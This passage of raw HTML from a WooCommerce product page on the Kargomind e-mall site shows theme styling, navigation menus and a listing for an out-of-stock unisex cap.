<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/megnorloadmore.js?ver=6.1.1' id='phpvariable-js'></script>
<link rel="https://api.w.org/" href="https://emall.kargomind.com/wp-json/" /><link rel="alternate" type="application/json" href="https://emall.kargomind.com/wp-json/wp/v2/product/14307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emall.kargomind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://emall.kargomind.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel="canonical" href="https://emall.kargomind.com/product/cap/" />
<link rel='shortlink' href='https://emall.kargomind.com/?p=14307' />
<link rel="alternate" type="application/json+oembed" href="https://emall.kargomind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femall.kargomind.com%2Fproduct%2Fcap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://emall.kargomind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femall.kargomind.com%2Fproduct%2Fcap%2F&#038;format=xml" />
<meta name="generator" content="/home/u111852205/domains/kargomind.com/public_html/emall/wp-content/themes/shopinia/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#2A2A2A;	
	}	
			h2 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#2A2A2A;	
	}	
			h3 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#2A2A2A;}
			h4 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#2A2A2A;	
	}	
			h5 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#2A2A2A;	
	}	
			h6 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#2A2A2A;	
	}	
	
	a {
		color:#2A2A2A;
	}
	a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa,
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
	{
		color: #1EA9E1;
	}
	.loadgridlist-wrapper button.woocount, .blog-posts-content .read-more a{
		color: #1EA9E1;
	}
	.loadgridlist-wrapper button.woocount:hover, .blog-posts-content .read-more a:hover{
		color:#2A2A2A;
	}
	.loadgridlist-wrapper button.woocount::after, .blog-posts-content .read-more a::after{
		background-color: #2A2A2A;
	}
	.cms-banner-item .link-text::after{
		background-color: #1EA9E1;
	}
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	.woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before{
		color:#1EA9E1;
	}
	.site-footer .widget-title{
		color:#FFFFFF; 
	}
	.footer a, .site-footer a, .site-footer, #menu-footer-navigation li .sub-menu li a{
		color:#A7A7A7; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover, #menu-footer-navigation li .sub-menu li a:hover {
		color:#1EA9E1;		 
	}
	.footer-newsletter .theme-container{
		background-color:#323366;
	}
	.site-footer
	{
		background-color:#0A0A0A;
			}
		h3 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;	
	}	
		.site-footer {
		background-color:rgb(10,10,10); 
	}
	.footer-bottom{
		background-color:rgba(10,10,10,1);
	}	
	body {
		background-color:#FFFFFF ;
		background-image: url("");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;		
		color:#000000;
	} 	
	.topbar-outer{
		background-color:rgba(255,254,254,1);
		color:#777777; 
	}
	.topbar-main a{ color:#777777; }
	.topbar-main a:hover{ color:#1EA9E1; }
	
	.mega-menu ul li a{color:#FFFFFF; }
	.mega-menu ul li a:hover{
		color:#FFFFFF;
		background-color:rgb(30,169,225);
	}
	
	.mega-menu ul li .sub a{color:#323366; }
	.mega-menu ul li .sub a:hover{color:#1EA9E1; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(255,255,255);
			
	} 
	.header-bottom .theme-container{ background-color:#323366; }
		body {	
		font-family: 'Roboto', Arial, Helvetica, sans-serif;	
	}
	.normal-title::before, .upsells.products > h2::before, .related.products h2::before, .cross-sells > h2::before, .resp-tabs-list .main-title::before, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .onsale::before,
	.site-footer .widget-title::before,.woocommerce-tabs ul.tabs > li a::before{
		background:rgb(50,51,102);
	}
	.count-down.product-count-down{
		border-color: rgb(50,51,102);
	}
	
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .woocommerce.single-product .single_add_to_cart_button:hover , .woocommerce.single-product div.product form.cart .button:hover,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .product_type_external,
.woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a,
.woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li.product .product_type_variable,
.woocommerce .button.yith-wcqv-button,
.woocommerce-page ul.products li.product .yith-wcqv-button,
.yith-wcwl-add-to-wishlist a, .links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon,
.previous-image:hover, .next-image:hover,
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt,
.post-date, .soldout, .paging-navigation a:hover, .paging-navigation .page-numbers.current, .woocommerce-pagination span.current, .woocommerce-pagination a:hover,.product .wcmp_fpm_buttons
{
	background-color: rgb(50,51,102);
	color:#FFFFFF;
			font-family:'Roboto', Arial, Helvetica, sans-serif;
	}
.resp-tabs-list li:hover .tab-title, .resp-tab-item.resp-tab-active .tab-title{
	background-color: rgb(50,51,102);
	color:#FFFFFF;
}
.dokan-pagination-container .dokan-pagination li.active a, .dokan-pagination-container .dokan-pagination li a:hover{
	background-color: rgb(50,51,102);
	border-color: rgb(50,51,102);
}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, 
.widget input[type="reset"]:hover, .widget input[type="reset"]:focus, 
.widget input[type="submit"]:hover, .widget input[type="submit"]:focus, 
a.button:hover, a.button:focus, button:hover, button:focus, 
.contributor-posts-link:hover, input[type="button"]:hover, 
input[type="button"]:focus, input[type="reset"]:hover, 
input[type="reset"]:focus, input[type="submit"]:hover, 
input[type="submit"]:focus, .button_content_inner a:hover, 
.button_content_inner a:focus, .woocommerce #content input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page #content input.button:hover, 
.woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, 
.woocommerce #content table.cart .checkout-button:hover, 
#primary .entry-summary .single_add_to_cart_button:hover, 
.woocommerce .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce ul.products li.product .product_type_simple:hover,
.woocommerce-page ul.products li.product .product_type_simple:hover, 
.woocommerce ul.products li.product .product_type_grouped:hover, 
.woocommerce-page ul.products li.product .product_type_grouped:hover, 
.woocommerce ul.products li.product .product_type_external:hover, 
.woocommerce-page ul.products li.product .product_type_external:hover,
.woocommerce ul.products li.product:hover .product_type_variable:hover,
.woocommerce-page ul.products li.product .product_type_variable:hover,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, 
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, 
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 
.woocommerce ul.products li .container-inner .compare-button a:hover, 
.woocommerce-page ul.products li .container-inner .compare-button a:hover, 
.woocommerce .button.yith-wcqv-button:hover, 
.woocommerce-page ul.products li.product .yith-wcqv-button:hover, 
.yith-wcwl-add-to-wishlist a:hover,
.yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover, .woocommerce ul.products li .container-inner .compare-button a:hover,.single-banner-link,.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover,.previous-image, .next-image,
.woocommerce-page a.button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .cart-collaterals .cart_totals a.button.alt:hover, .woocommerce-page .cart-collaterals .cart_totals a.button.alt:hover,
.paging-navigation .page-numbers, .woocommerce-pagination span, .woocommerce-pagination a
{
	background-color:rgb(30,169,225);
	color: #FFFFFF;
}

.woocommerce .product-block-inner .button.yith-wcqv-button, .woocommerce-page ul.products li.product .yith-wcqv-button, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a, .woocommerce .product-block-inner a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .yith-wcwl-add-to-wishlist a, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.product .wcmp_fpm_buttons{
	background-color:rgb(212,212,212);
}
.woocommerce .product-block-inner .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .product-block-inner a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .yith-wcwl-add-to-wishlist a:hover, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a:hover,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .product .wcmp_fpm_buttons:hover{
	background-color:rgb(50,51,102);
}


			
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style></style><link rel="icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" />
<meta name="msapplication-TileImage" content="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" />
 
</head>
<body class="product-template-default single single-product postid-14307 wp-embed-responsive theme-shopinia user-registration-page ur-settings-sidebar-show wcfm-theme-shopinia-layout5 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-shopinia_layout5 wvs-show-label wvs-tooltip group-blog masthead-fixed singular shop-left-sidebar elementor-default elementor-kit-10978">
	
<!--CSS Spinner-->
<div class="spinner-wrapper">
	<div class="spinner">
        <div class="sk-folding-cube">
            <div class="sk-cube1 sk-cube"></div>
            <div class="sk-cube2 sk-cube"></div>
            <div class="sk-cube4 sk-cube"></div>
            <div class="sk-cube3 sk-cube"></div>
        </div>
        <!-- <h1 class="ml2">Shopinia</h1> -->
    </div>
</div>
<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header left-sidebar">
	<div class="header-main site-header-fix">
							
				
			 
			<div class="topbar-outer">
				<div class="topbar-main theme-container">
									
						<div class="header-offer">Welcome To Kargomind e-mall</div>
																									
				<div class="tmpmela-topbar-menu-links">
					<div class="menu-topbar-menu-links-container"><ul id="menu-topbar-menu-links" class="mega"><li id="menu-item-11510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://emall.kargomind.com/todays-deal/">Today&#8217;s Deal</a></li>
<li id="menu-item-11511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11511"><a href="https://emall.kargomind.com/customer-service/">Customer Service</a></li>
<li id="menu-item-13215" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-13215"><form action="" method="post" id="alg_currency_selector"><select name="alg_currency" id="alg_currency_select" class="alg_currency_select" onchange="this.form.submit()"><option id="alg_currency_MYR" value="MYR"  selected='selected'>Malaysian ringgit</option><option id="alg_currency_USD" value="USD" >United States (US) dollar</option></select><noscript><input type="submit" value="Refresh"></noscript></form></li>
</ul></div>				</div>
				</div>
			</div>
								
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
							<div class="header-logo">
															<a href="https://emall.kargomind.com/" title="E-mall" rel="home">
								<img alt="Kargomind e-mall" src="https://emall.kargomind.com/wp-content/uploads/2021/04/kargomind-emall-emboss-14-e1619399237472.png" />								</a>
							                                							</div>
							<div class="header-mob-logo">
															<a href="https://emall.kargomind.com/" title="E-mall" rel="home">
								<img alt="Kargomind e-mall" src="https://emall.kargomind.com/wp-content/uploads/2021/04/kargomind-emall-emboss-17-e1619768811439.png" />								</a>
							                                								
							</div>					 			
					</div>
					<div class="header-top-right">
						                        						<div class="topbar-link">
							<div class="topbar-link-toggle"></div>
							<div class="account-block">
								<span class="account-label">
									Sign In								</span>
								<span class="account-contents">
									My Account								</span>
							</div>
							
								<div class="topbar-link-wrapper">   
									<div class="header-menu-links">	
											<ul id="menu-header-top-links" class="header-menu"><li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://emall.kargomind.com/my-account/">My Account</a></li>
<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://emall.kargomind.com/checkout/">Checkout</a></li>
</ul>											
																							<a href="https://emall.kargomind.com/my-account/">User Login</a>
											  
									</div>			
								</div>
						</div>
												<div class="header-right">
								
							<a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare">        <span class="counter-label">Compare</span>
</a>								
								
							 	 <a class="whislist-counter" href = https://emall.kargomind.com/wishlist/><span class="whislist-label">Wishlist</span><span class="count">0</span></a>	
																					<div class="header-cart headercart-block">
								<div class="cart togg">
																	
											<div class="shopping_cart tog" title="View your shopping cart">
													<a class="cart-contents" href="https://emall.kargomind.com/cart/" title="View your shopping cart">
														<div class="cart-label">My Bag</div>
														<span class="cart-qty">0</span>
													</a>
											</div>	
																						<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
								</div>
							</div>
									
								</div>
				</div>
									<div class="header-search">
						<a class="header-toggle">Search</a>
						<form role="search" method="get" class="woocommerce-product-search" action="https://emall.kargomind.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 	
					</div>
									</div>
			</div>
			
			 	<div class="header-bottom header-fix">
				  <div class="header-botton-inner">
					<div class="theme-container">
					<nav id="site-navigation" class="navigation-bar main-navigation">																				
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
						<div class="mega-menu">
							<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11574"><a href="https://emall.kargomind.com/">Home</a></li>
<li id="menu-item-14280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14280"><a href="https://emall.kargomind.com/country/">Country</a>
<ul class="sub-menu">
	<li id="menu-item-14354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="#">China</a></li>
	<li id="menu-item-14355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="#">Thailand</a></li>
	<li id="menu-item-14356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="#">Indonesia</a></li>
	<li id="menu-item-14357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="#">Singapore</a></li>
	<li id="menu-item-14358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="#">Brunei</a></li>
</ul>
</li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://emall.kargomind.com/beauty/">Beauty</a></li>
	<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://emall.kargomind.com/fashion/">Fashion &#038; Accessories</a></li>
	<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://emall.kargomind.com/furniture/">Furniture</a></li>
	<li id="menu-item-11627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://emall.kargomind.com/food-beverage/">Food &#038; Beverage</a></li>
	<li id="menu-item-12081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="https://emall.kargomind.com/gift-souvenir/">Gift &#038; Souvenir</a></li>
	<li id="menu-item-12099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12099"><a href="https://emall.kargomind.com/healthcare/">Healthcare</a></li>
	<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://emall.kargomind.com/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://emall.kargomind.com/stationery/">Stationery</a></li>
	<li id="menu-item-14352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14352"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="http://sell.kargomind.com/">Store2Sell</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079"><a href="https://www.kargomind.com/tracking.php">Tracking</a></li>
<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://emall.kargomind.com/promotion/">Promotion</a></li>
</ul></div>		
						</div>	
					</nav>
					<nav class="mobile-navigation">	
					<h3 class="menu-toggle">Menu</h3>
						<div class="mobile-menu">	
							<span class="close-menu"></span>	
								<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11574"><a href="https://emall.kargomind.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14280"><a href="https://emall.kargomind.com/country/">Country</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="#">China</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="#">Thailand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="#">Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="#">Singapore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="#">Brunei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">Category</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://emall.kargomind.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://emall.kargomind.com/fashion/">Fashion &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://emall.kargomind.com/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://emall.kargomind.com/food-beverage/">Food &#038; Beverage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="https://emall.kargomind.com/gift-souvenir/">Gift &#038; Souvenir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12099"><a href="https://emall.kargomind.com/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://emall.kargomind.com/home-appliances/">Home Appliances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://emall.kargomind.com/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14352"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="http://sell.kargomind.com/">Store2Sell</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079"><a href="https://www.kargomind.com/tracking.php">Tracking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://emall.kargomind.com/promotion/">Promotion</a></li>
</ul></div>						</div>
					</nav>
											 
				<a class="header-docs" href="https://wa.link/43ker8">
			WhatsApp @ 6011 1144 9705</a>
			
		 			<div class="textwidget"></div>
		 						
				</div>	
				</div>
				</div>
				
</div>	
</header>
	<div id="main" class="site-main full-width ">
<div class="main_inner">
	<div class="main-content-inner left-sidebar">	
<div class="main-content ">
    <div class="single-product-side-widget-area">
	<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://emall.kargomind.com">Home</a></span> &raquo; <span><a href="https://emall.kargomind.com/product-category/fashion_accessories/">Fashion &amp; Accessories</a></span> &raquo; <span><a href="https://emall.kargomind.com/product-category/fashion_accessories/dresses/">Dresses</a></span> &raquo; <span>cap</span></nav>				<div class="woocommerce-notices-wrapper"></div><div id="product-14307" class="has-post-thumbnail product type-product post-14307 status-publish first instock product_cat-dresses product_cat-fashion_accessories featured shipping-taxable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-scaled.jpg"><img fetchpriority="high" width="600" height="480" src="https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-600x480.jpg" class="wp-post-image" alt="" decoding="async" title="Hat_mascot_2" data-caption="" data-src="https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-scaled.jpg" data-large_image="https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-scaled.jpg" data-large_image_width="2560" data-large_image_height="2048" srcset="https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-600x480.jpg 600w, https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-300x240.jpg 300w, https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-1024x819.jpg 1024w, https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-768x614.jpg 768w, https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-1536x1229.jpg 1536w, https://emall.kargomind.com/wp-content/uploads/2021/06/Hat_mascot_2-2048x1638.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">cap</h1><div class="tmpmela_product_nav_buttons"><span class="previous"> <a href='https://emall.kargomind.com/product/royale-princess-wedding-crown-bride-looks-luxury-with-full-of-diamonds-and-pearls/'>Royale Princess Wedding Crown Bride looks Luxury with Full of Diamonds and Pearls</a></span><span class="next"><a href='https://emall.kargomind.com/product/tshirt/'>tshirt</a></span></div><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>cap unisex</p>
</div>

<form class="variations_form cart" action="https://emall.kargomind.com/product/cap/" method="post" enctype='multipart/form-data' data-product_id="14307" data-product_variations="[]">
	<div data-product_id="14307" data-threshold_min="30" data-threshold_max="100" data-total="1">
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</div></form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14307  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="14307"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:14307,&quot;parent_product_id&quot;:14307,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14307&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14307"
		data-product-type="variable"
		data-original-product-id="14307"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">Item will be shipped in 6-8 weeks</div><div class="wcfm_clearfix"></div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
